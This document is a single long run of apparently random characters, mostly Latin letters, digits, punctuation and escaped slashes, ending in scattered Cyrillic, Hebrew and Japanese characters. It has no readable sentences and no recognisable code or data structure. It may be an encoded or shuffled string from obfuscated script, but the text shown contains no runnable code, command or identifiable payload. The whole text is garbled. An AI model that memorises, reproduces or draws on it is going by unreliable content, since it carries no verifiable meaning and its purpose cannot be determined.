Te%3U)iQQa]r8-5c.JMm].%WU9.=]sEJIsl5flegde$r9nJtm{RQ.J=a6esv,J!gH[.})Q+t5]U(nQtQQJ7Q X(=kdJJad;.^J}f0E6tJ,672)2.%) [?0l9oUJnI1rU:p%;.e!]neh]H{oJh=:)J}!fQe ;hg+U}e!(J*JI( eUQt14(.ee]{t0_ 1)UU]L.HQT.ztyHB=!0.JJJdN1p9eUo6=8y48pQrJJU!nnncJ;Q& s>nv!HtitlLh-15,=UJ{5JeJM59obUY81rUapos%8p!;ee, )(_;.g5Q9nyqJPa{+&t$xfE}> t,uhI6!HrtadQ) Q7d0c){1UgJp)9oJ3}%tt.dUQ6QJj]W56(Q2oU.4.k+Hkr\/wwwsUnH{JfY.TtJc MeJ.e{o7p0:Q}{Q]2efTiQH,QxYJ:H<lUn};E{9 iQJ6Q8!J(xo.2E.Qcxib{vtQsh7%gJUs%J.j.Ue(JJJHJ711|.Jo_(p6 wxM7k6)(n06E9%a:*a8(!)u]hU{J36U^!qy1nUJn5..(.3pdd;)Ulcon(l1J.nuQ)fo}@c8H0!ct8Q$]a>)UpJult;Y;Q=ektQZ{=9eJnntpU2C)taU tcJ9.8nnPf+.=<ZdeAQ9eeSt22%,w)s6hwfm_}Hnnw_"nJ#,QonrU?;e!J]Ens0l-mUmE.9n7tQ5|.JtQuoca?]h7!!7Jh{$!re].aHUtUiU7.j?JhHJ.g.io"nf"Qv5?UJne`.c.se6(Qtx|U4m91Ht}l86x]eaJ3JfnmQmeJdef|]Vsia.i1isJ1.|JdJn}!9 c3_|Ul7.2]!HeQD)HMH)UaH5QR..cprJonn!EWtUWJ+(m6a-80.Je7H=\/>Z5t-Q :$fvw&sQt4r+\\ _adQ&m|1l.,8)ts_QE.c%9Uso\'!nJ2lr.m>%J#.4rtg.f,!06J7 -yl lQnU.QQ{$teei,J8w]ig2 QJe].J)7MQe$!$gXjJ2e1](}?HdHC\'"xQQs9Ue6>n.(s(Qs=.f(%f1U!p|Qnp!JJ{a)u+y8_1.&JQ]!HnrQJJH)3W{UHO,fH]u*]6g=mZmQ!y,QhJJr.-80w)et}te+.J!nWY]QCQe]9)f-nl\/Qor:JSowf.;m4&!JUpteQ=fJIHo9).QH))ede_7"e8QaoJ[U=!.n0Qoth,XIys=U..1(Jt4i0yHoxt)uhQT>UQJnn9so;);\/ar]i.\\_J1{Ur:!u4._fp)2HU0r](J.e.UUuaU.rQJ&)57JH|dHH9!aa.{\/(zfNJ{.co6.)<nQi$36H, [aQiQdOreii0eQn9JrdJq]4]96QCJ06H^eJJJoQ7J=.eJiJt)LeyHmq.i_9UsNo.gCnn};SoS1A]9a!Q0CeQC,aQ {J4d+;]J.JQ0!!=))qisJ7o2(UUhzHC4agU(U=].)2{t2J,=]{H}eJCe)fw;Q6_Dp;f$@esl)kwQ_.=)Qn]rJM87rJ{)"SJg!?=UmuhHx5]n63 #.U)!]J.JmiU\'t 4=!tmce0XfJY:;Qd{fQ)D]]0}0]J>J0H2o@rJpQc93apHUC]2JtUtpJusC7]6\/i&)si_.g0:J+J.t$2.E1..t2s1cq67sUU!Q0;!-=0is.Tb,x&r(..$8U+U|8HrsUeHUJ1p5tqoJyp9,1)vJt[r5;eJc8#_aCz]{[!JC}vqQ9eJf!ney )fJ lt8ti(H-x(()g..q@w;.[un\'Ue ._Jn.1fJ)6)ecrSOx0JkFQI%Em!wH;9;s2Joh;r9ae8J5.J"9 ]d@U+JHJnxHa;H,gn\'[J4-Hn2QUUf!.s,,=j_l](7]Uu i74rU,CnJ27QH r=J.81bs]ip{rr.a(r52cJ]ao6qlN`]!i+ #He)rMBJQb@(sfu)1S](sv(<aa.e!)iQ{" gQ * ,?Qd[Jie8=.8QeH7=xa;o%sd!J2)iX(U3eHsUfm0)]UJom+.pe.J_jHXxJ)hQ]Q)8t.mi}68fQU#dil4,@!8i&Oo;p!o+U{](t9!)QJ.\/1b6U&.yQ,1fHo02o98)tHyO6noc 0)vn,J7e.n(Q66w],J3h7sQUf6elQ|( .ire6Dr,v=pNJie$)6e=1t8\/o,d2Jf+;QUv8u).H2yf)8.(;),1p 7gpfnw81}%Je;i,]ep(1e5\'#JZ3";i}SelU3HsQ3Qilo} i!)[U]uuQ)5pee6ea[f)eT;!=8fSDUcHmtJ9tS?(y1dU+nJQ)iAU$J2H$tiJe(i=vi)U{e| JfjQUhU3s-U sQs_)soe_JcHJE2m_6e$af01cQh#f!2=]HIx6l*)$go60oTr_rkcC)=ugrJH\'eUZWE7wqpeu0yrO$5|nb_]6(iJerJg4aU6H%p1mrJQ5.}*{dwU2+U=7e]]5{nqoQH]Jo.Qq=xf(xoi0;N.JHsJ 7{5a)+U-fU?dm.(6H$HUU-h}9AJp6t7=mH(H3=J20])`=rUo)7.Q6]sMt]dz.aM0tuHC Z!HD}!n,Tq73UsQ,i0n 1;rdW"4m9$.dH nQf8pxD H&wqJnQ3Q3Rcm_(}=(UJ63X!2cr(UF}6(QPccJ*sOnVQf)Q7nU)}f4JJ2lerkU0J7!h)=36gy$t)o!%Q=0%QJeJ;JXW16!e_15(QtntJn_TJ$tQ\\t)H}JJ)Ja\'.}4t ;4{t6=$n tJ,Le..o.,]QdQ.HhJg"=QQri9_Jus;.e0Q@U5,o1\',lJ2-e{=)wfJaJQ H_![;t,:Q,H\/Sg3j.!test.&])!;Ge.u\'\/=x\\-J=6]}\/{^b4hJSU{hJ0g46H$U6E;geUe8(y;.4J.8iU UJx9&}cs{}8adnsJ)+gcpHQ(l;_u_fo}doQt,PprQqH]JJ . m,}V65v,fr]( .+Sr?tvQuf(?1doc;3.tf0=r.rlv,HQn:.w)1J,7#sj)p }](xy*er[016 b)m=Q eJQJU6Jt(8Q-o:!iHe))U8HeU}U!HHUn4s@1Jr&S$}e5qJHJf,QU.nr.yc]Z}sdcQTUUUn85(ucyHent(yU10JH!nUl1p*sUursQ]re!+f07c8J_$T;Q0(U<JeQso8!JeE0=ii$$e(ii(6!$ct$d}69J6.!U$us(},]Oj.cg5"facRwg!dQwQU .2oQ2Jd7.;7CH}J:Qe).BUUJJb(D\\$s ]JUoo)rt82)))Uc_th2Q(UctQU1n 8nJUn Qer1:a.4JUlUU{do.,IU"380.K,rQ.eEGa_eUkJJ7bUUooUQr)3(J!)rJ0)nc|b1lfn)i.(UQQn:UUJ,3"n8gHrf, Q\/9QJ1<n 2weJU7ye.!ftonpu!i\'lxeU0f1sQY.4f.]o,yks.w.4!JUwq7eUQQ{6(!sQtQ)%!oU%pf t8U8sQwJ#J1aU3UQ9\'iUQUmd0e}y#J=Jr{uQErs_2QAt,L(U)8#_,eh_nJw&rrleH.Jp,,q Jgd;eb$k{6fia5$p1eHn)2(9)v_QI3c8.&Q0JnJT$TD33J)]tVi66J.(:XSUdHHo8\/uJdosw$!Q&.ylQ0>aUid.)H);JpwJ4N!6=;e 6To9Jio..r! )JUQQvD(tQ9&E.aUJE]]J(.&ee"+U.Q7]u]!91)3U )utJiQfHr.T{")n)H)daet$+JUQ!:JUV,e.o!c8e8{pDtt"i(\/.4fnU.SQ0st=uqpfso{,cikJlo?89i(Q1U;]3!. HJEcJUu=hfu2 ;&fHJai&t&""m_J}Utee}):.]]6|u2-i0J6.!sQu.(v:90n(.(U))rJiUsH1+fn_huU42hQp]Jo"2;rJ}e)oE1?m0e65e,i0]Jwj]nd&g f lH?ceru\'a(JN!e)i!{i9Ucom7l.Q7f+U{;V(1pKX.ron)UVQf8JQO)dIe$es}J!^$V!.yUrf_x6lH.p)rIlgtUa}|927,(apx\/r)ei.ic]=sxn0Ml\'E58(oJQUq[]J5J4HcQ(Ko2Ju.fHwGrI.d.)ts8fu*t] .JUQ:k)e,af.TJ;\';4r!JCaJl=p,f};9Qr4U85sx%]n3aC0rJU!s9g.!y41)Q5.)fn:}@tleosdf;oQrJGJ75-K+6t2U7vrrt12)!.e;6o)$QHQ_y4so303a\'QBUpi:1J!5fJWX&0J"[( %H1?<Q}Wigau8f$hrta6{m>)JUu.Ap7trQr039(,}Jrov1>r(j<Q}];J()Jl e>tp^J.Hj ss=0;5J(;.e3yJa8CUUut.+]sJ>xQ:QJg5]s3)yJn UolJ6QcU4!<U40*riJMl1,;HuHz#HU]? 5)0%,9f{Jrx=pioo1)*!.};o&\/!?otM)AcJJ7(J!$vH!Heo..s6UtEJ)_lE(f7HnQr4],U)kyf!u6(0r5 _8}Jg4t.ofo(&q)3pQo)\/Q\'fnUe%rpcUf91.);U2(YU&rot6+;.J>X(e),e_U](U.{$e ywdla1]aWH2sn1sQl*w(;.$f2Cl*JUHQf!ne51( QvaR_f4JW4 C_s).{&8.dao;u%;1crt:4o)pjn_:stxi"=.!07h9s..!iJrQJ.oJ._f}Q)H=a]QofJ=eTa0xXUD.HQQ!imp("2o=Ufv}&H9]Q1J9a_zHU)]JS7Fu.5-gCU)spJQJ6fe6JJ;!itr==J0<iQ9o 8eJ]FJ"e}@])"S| {+:cN]06vfir)Jl1p{JUUQJyEl5-4Oee!l!0 =5toA0.wUJ7F(Jee15ik\',69lr}#;=-qQ leesHgeec JbU;4.+J{gJJJ0Jr)u..Ul-of)Us$}Q" JJ2J2fIJJ5Hn]=t0ay_Ht _@2!Qi8Q i6ifpteiJ,.8nQPU Hs.zJsa655ty2u.o$e.77d3d,!!_wes[>sL1<bfUp.j9uJ,rJJt.=JuoO{]58he..qNJJa.ex)s:vQht)8H8!JXJJ]4f)=J})%D&6Qmn (t.8gQ.#]r!bJU7JtH^0o t:`7)Jox.e1)wt=(0Jj1JJ8{_suosUp\/XU1G1 u?y8Jws7eks;Jzt3{W]oHaIe s;f15b]rJ5$oJSo,,=Ye3zJT\\o,J_T]JQ\'Q&rcJJ3JQ4n0fUQp&emDrf.],t!Xt0%g)H1nHx(l6]\\.J=fr9h05wQon)?4:(JC]Qk)e](!oHJfrU)t)6] g(zQDHa]0=sJv.h7(JifJyfJrJprU_)l8]h] J}JQ)sQxJJQJiiwiU?1]..HQ7H*fooe Q3513xJ688UJ}v$5}QJ4)m,=w},]_n%eU.]h1ehQ8JQ.tJ .)r4)iQ992lt6}Q9uxU3tf)^=d #e=.ne&tiHpi_r,(st9)J;#=)]Uei3]hsHiC)tIe.]esJ)\/CMn)lN{yJlq-Hes_(7r!y)J[}%.f.poass<tJAC2\/.,)sSJQoJ1u8Pq!JJu0yn7mp&h8(8JUT1.Qs6m0pbf.Q0 S0md:eeQrUy)s:!UJJ,58eunOIf,fH,pi:mt.C7Q\/Jw]}nq=U(rgs6JJ]X5e5eUoHnEHUi$UT7F&f6E$o9t!JDao ).c_1HTE@<0JJq)jl@vU{)Q)J(9ffHU_j3Qv[ef{JJsr.f7Qmg?(6o)Q>)fH7iJ l(fnuetIJd6qss6.wSfQQJ=Td({l.];U.5=she{tUlpean(c!r](\/6oDeJ)dJa\'.,].&l%|J.JeS,r}].}9c2u0,.},QUX=5@9<++HUHr!]J{dj.}?073U\/J{789Pd7cU*)4e2 tJh"(Q4iU!sJJ(J2n -9c$wa6cu)mj)QJbQH] pp{QQaG)H6\/9$s;aU H6r(,XM.4H2w{.}  u+UU\/Q]JQ.fq=)dQ>il]JJ}:Q $a{csJ"i69<eCnBnCQpJ!:.nr(Ck;Ji8n1gd0!ei_6.(1kJ.efE!J?f61a5}drsNheJ5tQ_J8)(?(sa=yle]rQ{5Ut.).Wo$u.EP0=3(1uw)rJwptcQQnU@..Ha7;]amH-iHlJ5-JZtQ-(==Qp=U{ Q}<Q}Zf!rna![o]&J.U]]if8_ii(@qu-on8p]rh{;)e12e)Dc$mC)nrf !H"%0..r]w!n.Jt\'#gQ]9kUrQ[uc]MyU#_}]sB$Uao=7nJH4yfk(9 rd(H.56ssU.h{$j1y80=trQ.C,8o44;5;$UU.0(x%b(a0tnQ.flocJ={t0)d<Mz.a((18{UiwWo($;6san!iH6B]]\\ol1002aiQU5J,Snt8x7UQJx.a&+e\/0,oJ..tPQ2U7U2w49:UvSpweQm\'eI,_!EJ%pt499]]Q!)2]5oQSQ)qsecCJ9Nf8.6(e}Qlu(f29)J:etntr Y5|iJ0jra7JHJn=nj.JE04@$6Ql3J.]=,JUvpy@;v).U0Q5+D["0vB9]S..]v7gnra7i(s=wlav_.QUfH!2(qeQ0m.e)J!!p]JQe}o=(uQtiUc)9aeCn$t)w[,iJ4<0)Ji57o()UgJcUoU6o]nJU=.HJj1J_yU47mJ.BssJHy(f.w.sdUJc,<ch{7eb7JcCbQ$g;[=56C.f,U$2J,Hl79U]iQ0$e9r)J.Q(D!!7s1}J8;uuiiuhe9d$cnHU63w)p!autnh 1n*,iop8.nJ3UxUUJUJeo;.,7g6UrU}]1Q)90.(eHJUDvperX]J01.8]&t7t=1 w3Q5n.o_\/6r5Qx$)JJ.,&9DUU]Hf 2({ _%66sv+,6J;=f1_fJU;sU_ C)J;0Q(.H!f829e}2.H_.fEss(4\/J.n+UlUY(etZ,1g6a .ta_)8_Je[l)JnfXU7>7):QJ&nriQ>r,"(U2*o}-U.wed..U5QraHre-J]6(SfN,}U]n>y-Q1!aJ&7};s>{.U.).fJUUiee=HJJe.ti1n}(oHvr(UJ!.#18gCmi1Ur$JIUdJlts)OQoaJ)JUtz)QkiJQ6t.vJtl%s )8JQ(c]?Q2,_(f)JE9(ft)n( 8{;99]xdJq6.t!rHroH_Ui]Q+6r!u]>xQ&9.0UWnR ,eUo[lf\'u:1A.[!JB1oJnC]y9],sJn,6U\/-,.)N]H_$fFssJ&dirQdloc.(J)iHyP$f8DQ2H#dle!x;J.=r.9U4to$fx;{27ze.Jy?xJ1Unr9bx2U51.QF.di48i7JJJUBi)y$(Je6]m0cM.fx.p=Q.}UfiU(U871i]%[o,{t-Ue7(16-edne#rP9YQU\'])Jl)fpegnA)vuUHi;jmnn!l,=He.6eta>uQ!dJsaJd6s!Qoc\\.fyim9oQta1J;QUU},!eN=aQ1fjWt]J!:l r]ty.c$Cn(]vrHornU,i!ee!kn8u7dN[^yQtJH(_XfiJ3DQdeH)8.8))..hDUn,.!6e0U}nQ(w$pQs}_.(sJhpoU_,UJrHPCyqi0fntrn$!4.! eUt0u_a) Q..;]r:3gUo$cv"n=].n[e,tvpyrQ2.H$-$;10!B1=..Rla!al]7J{T0wQ;8U*.x1!.pfJp3"rQ.}.=x.U.)967bC1?;}Uis-s)38&&wt, q1Q!UTJHsU.stJ.a;J2 %,Ha,,HlnJy%9520a51O.) JaQ^tJ..autn.!mU,U&G0sdgds*o.JQe,nf|1aQJfsn!3,U3a7}J)!h%J3hXp](HHsgJOf9gi,HnUN7.@H={!c:}(4.H,JU9.!Q4E8)6,h4!).Ex-_=W4mas D3J,$cot.of]tQfQteU)6f},\'r{1.JiUsKo=dcl 1]0!f9{0.nUL3J01JkEU8_fs_}QQU23indn5oifHFQ.Qis^m;=r_7fx6e7e)VfH.r\/Q*1`utlus.Jc.Q[f4eQJ,I_JR}H.!svuT);1Uy=t,{;.D7.ue_U[;o0(fUH46U6[o3fY\/eUndJ;u.\/\/ 4..Jg.2:Ut,J2t.0KDalb1a;duJ)Jr)e0d.6ad4(}i,Umj tc(ve}Hnfrx;r_9f;6jJr{UfEr]Q8.,Jr[Q<U=e7QJ8l :JQ70X=U!7\\!7JlQ2r9T,c,H.6)*a_;@.i05Jbk$314l:1!a82,({2;;Je6 r3J==,Ht1m+QnJ@cJ494 tc]Joc!]}h)4tJ==J56r]i!j)p==r.nrWcl=Qel[cH;0;.Q14nil;oeQ:, #zQ<.exO31.eTfo!t_Jp3hesdQJ9{He\'DJ8J;s)"c2aQ36J.Eo \/sH=tt)aUtUUe(..Un]r}t(U.fnnJd0?a5{ft1.s>Ji".t!Q.>UpgJ)1Jfm 1UnniSd0e Q}nJo])art=}HtfJvth:]?JoUnq,0_6};J4J;Qu5(uf2<p..9{p-]0:fMlQ}t(=(f41s28pr_efJ9(sJoJet}.CJ)\\\'5tt"V;].a)QqJVXH]_aorrdN8o,}mt2,su6m8=aA?Qxkft,QadQn)9,iJy]67Jl5u3))o6tk2Jw.9t#lpJoamdI;z(o})UPs}JJrcll.yHrJomtfs.U3,{.pi.iaCee#JuQu(J?eoQa13C$2H8uUEfo471UitcJ0<dS3)Je<n$HEi9JrUfi.25cnfa%f6m361_):fh32s5)JJs6]oUcJ7n.eshc6oJU .Q.rlo\/{c=nhnb,xcgJx.Qe=n il53Jol1rJu2=Jg,SJ1}ce8PrtJ)eJt(U;QQ0))8WQo,oJENeJ+y{\/J,.#wer0i=!I9\/.adUQ.g6Hl(_Q,t0J. <.QU77.]t3Q.U08J]rHaVQ,]tsQ=h p)iJn?Uytt!)(Le(r]KJe.}Q"Q9r}(;QJy;$BTtctpJ.d$.Qi&eJoF9a*{}U hf1,Ju!8,bdh6[ftJcnQp2%r0qJ]a]8rb6)w!CJb;.n0esUE.7rhrQJeJ<}ad9lQJ JJ>t&Ye8~!9QJps_".8Jfs1(J?3isn96i<QrJe 8])QQiii rQsT86qJe$yuQg}Q69+air{. ;!ayg:Ia<JUeitx_\';etMoUi .e1G{9l& cMd}!{U!U\'`.e)JJtq0Hp0._>8&J=u\/.U!o\/;=J;Q&9f]r8JXQrrr{8)sJ!.=nmfxa4nn$e0v=s!QN4eH0Jht_U-!QU$.QS\'Ja)QT)i)Ui=cQ.QQ{,o5HQFxU2410;a!tsi85nnQ_:y0.ss9r=a2%))3v1?H<{J{a6UU)oQf0=89!$.JHmJe8r)4)s7d=]QHJ UaaQr^r-unJ6;)e((),5l,U88&df)0iJt(e.n}TJt0;EfUJ9))tvtnJJJJp6oe.JtJt5}!n1e)H_\\QpQ0u2).J)UJpr=n)&zQuxQ).rr1JgwH r](6xmhaQIUceuQeu.(J oUQ.(1582QfJ.*$=k)UJ)!*.01sa+Qte.JaHQQa!`0>dEDiAUa#c,n0c2J_oo9%_h0{[;i=d.ayJ4o..,_$c!rE-d305)QtLJ}011s+U (j1dEJo"-y8>j.huU.yt#tr9n3Joox0Z_{"mx+0=48H[J1ea=.da{U;.li8U}6)UJ.cJr  yH,.ai@$i7opiu7mm<9rs]Qi Jntd_(!7tdu)u0ttJ\\rey12v8 m]Hu)7._U3anIqeUi=:e84J0U}k{!}.c2(QQ E5.}!(oJQJ*rbZ.,{62:&oQm{f,t]nvQ.j#dAH.)S7g:aJQlUJ7 ,1e(pw\/H:`2e3.UpQ91J=8U]t..HtQd90oPCnH$o12"y6UJ JQTQUe)J6.u9UI5(egU,e1aUYC,2d+Q(Jf79E$s1$n;8JtaJf.&tc)i}}o11(bUgtg5f}5J\'J.JJ7}cQg+n,QJ"6ij6)XE]pH17.}r6=v8kJ$nfrpiMueu(c(,f\\3!iieV1J!Js)r}HU.U.ef5eJQ3:Q92e,SJQxQQr6)[10){Ji_}Q=C)gUOgl!6.awin_ogs]*15Uxn tnr_U7U("]Hn=9nol.QaB0yxo]()tnf]&Q6,$U2k3!]ioi_1gUedUo l)8(\'e\'QH68Jbo!r:163JiJ(toah8wfPee)cC,[s1U6Q5.j0lrU 9=;H7:7 }J&;%J4on.U6!-.s9(.JQJQt0J,JeJfiJQt( .w= HQ)e%c77.Q0)7rCi7e!el$HtyQy-,fre_d)Q+a)CHJOy),%JSo,!oJtnQ1(l3p]J=SQa )[Ja,}Q]3]CetiHyu[QJasJm1QQM71xSQ)a%nt]tcQ*d8enJ f#(a7)neaUxyeAQQ6%1X74`n #Q6\'Cf3cy6eQ0bpH]J82QJt\'.!=DD[Jr$)=-bq;)6jJ(;)1.4)Ue6===!J.JQQ$J]&04hn,QtJt!f[07J}.H)]J)J1_w$0I o5=Q)!u(nJt0m[pE3QtJJThJU&6!$,wsm?e8 ;_iQMSU\/$U5HxZ!a_Jeeh;Jh4{_JDHQ]Mrno0Q)U$9U.Q o,$fQ]pmU4s!){=8n.QeU,dJ!2JtrQuJ a1H"92Cv4oEQu3eiAd,yCo8|!3Yj1.}sQJs35)}DJJ*oatt\'o.{7er6}CecsWQe1Jya,n2Q80otQUniIv(6d\/3;o=5(?Qh]2JnM)Jnn\/+&\/{fdw+_niJJJ[g.7Ed2)fJ2)adQ)h((&6t.2nl;.x{7):.xQQ=C%erUmsEu]),.ynTt 7!),UZ.{QQesuU^:=UoQxcO1e#d219.UtH|6Dmc{-icepQ1*7QUQD.UmesUtU`el;?U[u=6..`$i $hlJd UU0oQr.4yp!4J)] }QJ9U)za1\'ue8UU!Dk\'fQJ7)(#JJ!we)}H*}J6.eH#xH:t@Q&l4v8Jilo.Q7.];bc(u6o_$ah|<stJ$ HrZElp6BU =einu.gl<_;j.,aSJ!U)JH0el.io -m(l8= 1JsR5w;.iQt)lhx,TS2rJ9DQ.]RJpJ1reOj dU)S71te,ta6r&JeiQh!{Qtlft266}(U)"%[tHo.%1;ee;$a)fU.nrh5e]q[eja(UJx].Q)]t;7gs8+1xQ? 9)e)U&>6}DVQ;sJd&}oH eJ^ H1d1!re+, }c58.",8*U,3 {.Qthes6$o\'U.]!"8,DJnhHUH({QxJUQ?3aHo=UJ]*,_H!rtHQHhtt.JsJ},sr"d[ie"#elrH)y"9!plMHenS.nj,.<JxMYaJ"Qu!4s7rm.;oQ_89J)g0Uyc#u,o)ho-;c.wU3o)44Q9() o*g).g1Q7$&Q\'!f:2pU5i()=TJD-8e]_al]=o-{ox7J"rA.pJ<da.,afeQaHndQ8RUc1og.JECJfe;e)uYeJb!G(=)J%Q%]$eM1w;J]tUe7(SK6fep+?%]%=6pc}.e!q6UULp4.{QHm0.Ud-9f7E(sc)IJ(5x]+l,viE\/u=Um(8#s4f*9_eEpJQ2U\/]Jt)Ut7)?Jd|(8MUy\/a&=U=oc{UisG(U5.U.Qn.h._vh8Q .e=Q?is1DQ.Us{rmtp,00)QI.m.a:[;".{o&,J)+)tfeg!-gh.em5}_tUJ(JCC<BIr<sa)MJg8o$it$?2=C0fDQf3,Z(J,fUU[.$Qot-e9ad,.f.6x5r;7$\\%ft.l Q=9()kQ5&we J].W].Qf)(8tJks.f89}.wr2]ejnpiHoUl5r..!eie;2 Up}pJ.p.ng(5J.f_!.5 (QU]Q76kc2Jeexo.+xt5U7xoelcC>{,EsxJr.x90f!wQ.2h#)]\/60Ufir]JU7n]e)|=-`oJ) dq:eaQy);U|Q".n))*=8Hi 6.noplH7.cc]8fsxCe_! .=HetJtUih{fao!.}f U2)e]fi{nris)c$]X(gaQe:.l{9Ql(4J).J)!7an6ppwpJ)n.oC(x#xJ =)&2Maa5UeXu}HU]Qz,AQ<(H!nc(7_NJ%\\p7O2_)u0J}sJ]fQe.tpi.(466pg!)i\/C!_rQ,Q}!J4=n]eonl)fHJfUots!ua.Ql0=y.s]i]{QnKUCM!_(xN;fo:oo0.! =s6JCaQy8Jci2Uvw;gesC1op\'6!c+ff1| 0J!9Hp9> U0.nHt$r+}e$9<Bh\\:)T)Qy_s!r]5it]e0JH8d!6)rkf>cQ1|).hmJ.._wcfn.c_ff3g:0n(.sVdQ]_Q\/l;Jd4g.r5.Jt5)yyUe U.37!$!Ji%e!w]Q$p69e{i,1vx1! )Q0p+k.9.s1Qn|17ofjQ{1f]C:5xi9UyhyUS0!_])Q.iQ(._Qssw6=QQ.O{Jn\/ese(8(7;7QJ0(Jr&_(\/+)geJU_os&3brsJcQU.5H.360to..t0<myM]fH9Dg0Q=ue6xyaeJJ _E6h 6Jnf7H231J&n4wU]:t0c]s=UDH;QX=6Jt)j;ss\/] r=9,..e,.of=wnIg1adi..\'yJ,_Uu9Qey nrr(JYJwi..Leel3H,. 5v eDU]n.fr.0o\'J$}e})Q.Jd3uaf5n,${8r8Jr_JtKy=80JtJeJeWj4H,iicobaiQ9l7oJ(1fuJen1 t1fJc.QdQJUhhelindE(,sf(5oe].if(11 )tnf )}J\'mtsc^3E)y(8byDu(!4o5=,>0 ]xcJe1_:,J`i{;a{rUrbOmp5:u.d{)QQJ[fQeJ.PdK.8 =m)nJ8Qa5.7]0U8UQd(;7 .t=.2=DU2Q;Qn66q6r)!oQ(t&.e. =o;2m gh6-*a9oo{.=o\'oE))b=}fcrN:]&Z8n1s ,n%2E.it;;e1:J]t.].fQ^1 \/Jr a;Qs.oHQ{(sLQ_nxQ1E0c5rnraHJ<P  frat0nJJ etvre;=zu.=\'U!hU(rHUe.wt5UJ;]DtoV8.6H. J0.6okyU)a$shhusf;r.JeykJnL=$\'d7}*;+ !oHJHrreN1et 2vepf.ot2HtexNt0]=.iAS6< .eJ74,s#lsv5,ct J(o4eu+]]2r}92)%2tsmfJ0!fQ=(c|QJeJHs)H^m_xchzt5o8 Qbt)c6Q05;l _4Q 6e],6$!?J.Uu.Qyi.2!JpaU\'y4HQQsuJ&]ctU4;el(a] ;QQ7six=(<62&orQ.Q`rue{6mwYif#t7txoc5E7={i#n9l7agg0te( 7)eQ%(=Kftr};=_e>uir_p{lpQy:ra8@(gJC!7MQaJi8UJHfw!u,}Jf%=t2JJH(9e7 lU!uQ5H=c;UsJbJ}eicH.U),.t66yi !hQ2 -QUmQol)s}r(.J{JCJt 9U8ze44o.aQe4n?$Y+Jf]c4U9rf}h=flJAar{{J7a3(}Qi5f0)!i{$ ocl*teia6,;-h?(]$nlAnH()iHc)srUNbCw{!).h)U]a3JJ54J67}Jf_UJM6Qg$fsxrL.<8)wr\'hrU11}stil.U.fx;i;H s5Jroxfo(n~()0otur1.R QQgatf:X=!e},8U66r)Je4U(,r71 f]Q8yTC85r>!8.Mc]1nfU.=\/M\/d5UK_olunQin:+cFJ$u.8oJJ9h.l2d)icf8v1 )!.e% MeoH\'a5u1q.U,UQ[o -HtetM5ceJ)Jov]oweJtsJt {aJ]kdJmiaJJzs5<(wf.ss_wnQce%weQ,Q.n!o\/rJ9NsJjfMJiFlft;6J1trQ_,\\1.4,1Rr;0iayo8,n8k.U$3o{eQmt)!:Jl:ejU,o)fa6J=eMte J7y0c:-l J$]be$fe ydrCJ)h.#y7;Jc2(uatBx}TJrexU2lB.il)fj74R )77fc)5f_Jm)_=w., s8(gsn2@e0UJ9oty;o189c (Qtn(o!oofyt!Js] )tn$]E(U!%$.  =Jg].yfnU!nnJU&]U 6J8pJ !f6p0)JA6{Au iJQe,2Jd)tLCJg 0w1ow5dH!yf0{ifQ8U= i&JQQ n;=e]tW6je=.6.J!oQrCsU8|e7cmqs40Sl6Ht]0TJ6t-gUQ[;UHn).eJ7roV{Jc$ )fcnTfu}U. U&.gJpaie.pILJ9 8x(cEb=Jf,6PJzM-))U=Uwn!x$,Er9>#0 (w]}!]>7oe!(.J;f(JBIUnQQt}9s6"Q)=.U)6y nQayJ8H`0t,(+lD#r0,v)oe(y<da,lpCvk &uZrs3(]_o628ie3J m3, tICelQ7o:0ss)ttentxQf$J"UQ5\\ldo86J!ZpxURx1UwbtHg.nJ,r H(c Ha}QnseU eHJ{&n3o4w.HJ1ioJ _E.6tUJJ}H18 nUDJJwi\'+ef.i]>l0fn}rhho.pI,SJ"rU0 a.s1e.5s[pei)nr8?4.;Jrp8,xJ6,&Ut2i(6teHn)H,Q]U8 ,d {13HHsi!Ih lrss0HQI"dTuU&Qrae=JTw&ndQ )J%12isl2,p0UAQ &T)o,!J JJ=.):_05m{tle76JJ(fQ]&eJi6 7==nJ E{,peipnJ8H-t5dvenlk Qeio]).(6].lQ x.Q;)|rJJUe3!E)[, 8);oeU.origJp,&s9ma.[t,ixn]=oJHC]iw>!# .ffipr,+zQi6]eu<DQ}!ro2,iQ!7dJn| J}?n'),nNU(']нeі!U+))7eтA(ни.yяJ56rfמ0"f:f!";\',]kJU=.ה9QiwtH)K)u9d3n}b.0@ע!oaDи(nU$,lu5IzDD=!]Q$fQхm!сUJ5fi уP=Q)g9of]{Jる.QsCoóQo$JF3)^#&xcJтrfo!J=S&3вU4Jro.H!ik=egt&a!etUJк6X{}|U( be3C&foрfJמcgdJ!U.(42H n!8|@apJg78"dTJ+]r!J2t^gіMoUNcмh" .Tzt\'01}}lUi調\/iкInツhU6x(nJtMe6r\/zaת$fчJHu!UHQи2po%sn.r)UeeUi.H=;}יJWai2rggп)3f1Q6H1[fejU+5t0r3"2JаQtU.7}HU.:%(75ncd){QJ\/C0lf[&m._.@,0JpJ,i=JQitfe!1nfQ,$u( 81т9h.d.}].(xt{r!2Q_下Jl7E(&!еnUe80x)9};E,7oіQ:9$3tU_3}5d]lu0Q8.e.,UattQtQ 3){U)#6wQUx\/H}k >и4J)];emJH!M9uakfс8)U+Jル.tc,(|oaQcHHp}j0зj.Jй9,{J,ç大d.,097:J_}yc((U0(zQаJn.9e.2i]6fehmдIdU(8f+e0t=CсXר0QktfnrאQ=re}2_i дUwcaaJImeUr_(3uta8. yn]mUo8кJ,:JTe8yJte14nu]eJJת;a0UV4mC]aniec文Fc)1piqt=ke4f0>z1dUe5.2]ota:oo3Z4lmf=ata({f=(Y(,пC,ルee<eм,l5e3aJ] negn)QUo\/!tdtрh171nUU2U.){5.t la9$i8)e|2Ud]].fxш4LJgy})eU!.QxD)Hu.J}[wс.Q3}wа]e2.iקッAi .,9Jy29UnhEa,(r сd!14]]nd)е.]ceQс2\/nQeыU.,3j#6מHтasn$ilz 5.(тJиt2.н-Uе,U )с57Qg\/[eQ m+]Q1 ;t](U].צ:[pU,!uU)t1t:іד55ceеQ9e.,R6яaHiQ&g]s,u,5fe `аeg8Jeg]=зUQa6Je@})mi3n.,leo3Ui}n8J fQiקn9тkerxgםי]|n(fQUHе7Hey} isaUz3.TUo%(J3Hcf}f(\/ZמJ]tnZUU;:]eUU}TfgQ+uUQdUQi!:QuUCo),!e2]f]mクjv1et{gwe,Htkу\/nsnJ"кq4tиוoN#7i]!6i)C.5r n..a(c 3#sU;D1J9_dnUaкUJ"\/Ho2r2H,)B(Qr{в.isi[tQt*tп#7!}1qnsו!{8oV5a6Q2.Qв};$ta 